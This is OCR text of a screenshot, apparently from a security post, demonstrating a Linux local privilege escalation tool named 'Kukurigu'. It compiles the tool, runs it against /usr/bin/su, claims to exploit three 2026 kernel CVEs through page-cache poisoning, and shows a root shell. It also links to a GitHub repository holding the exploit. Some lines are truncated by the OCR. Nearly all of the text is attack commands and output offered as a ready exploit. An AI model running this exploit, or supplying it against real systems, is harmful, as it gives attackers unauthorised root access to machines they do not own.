
# Compiling the exploit tool

$ gcc -O2 kukurigu.c -o kukurigu_exploit

# Running the exploit against a target binary

$ ./kukurigu_exploit --target /usr/bin/su --method
p

[+] Initializing Kukurigu LPE engine...

[+] Exploiting CVE-2026-43284 (xfrm-ESP write)...

[+] Exploiting CVE-2026-43500 (RxRPC decryption)...
[+] Exploiting CVE-2026-46300 (Fragnesia)...

[+] Page-cache poisoned successfully for /usr/bin/s
[+] Dropping into root shell...

# id

uid=0(root) gid=0(root) groups=0(root)

[+]Exploit:

[href](

https://github.com/nu11secur1ty/CVE-mitre/tree/mai
026/CVE-2026-43284-CVE-2026-43500

)

# Demo:
